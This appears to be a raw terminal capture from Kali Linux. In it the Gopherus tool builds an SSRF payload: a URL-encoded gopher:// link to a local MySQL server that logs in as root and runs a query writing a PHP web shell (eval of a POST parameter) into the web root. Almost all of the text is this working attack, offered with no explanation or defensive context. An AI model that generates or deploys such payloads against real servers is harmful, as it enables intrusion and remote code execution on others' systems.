 Give MySQL username: root
Give query to execute: select "<?php eval($_POST['zf']);?>" INTO OUTFILE '/var/www/ht
ml/zf.php'
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%
6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5
f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37
%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%
70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%0
5%6d%79%73%71%6c%49%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c
%28%24%5f%50%4f%53%54%5b%27%7a%66%27%5d%29%3b%3f%3e%22%20%49%4e%54%4f%20%4f%55%54%46%
49%4c%45%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%7a%66%2e%70%68%70%27%01%00%0
0%00%01
-----------Made-by-SpyD3r-----------
┌──(root㉿kali)-[~/wanan/Gopherus]
└─#